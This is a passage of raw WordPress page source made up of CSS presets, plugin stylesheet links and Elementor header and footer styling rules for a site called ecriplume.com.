2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 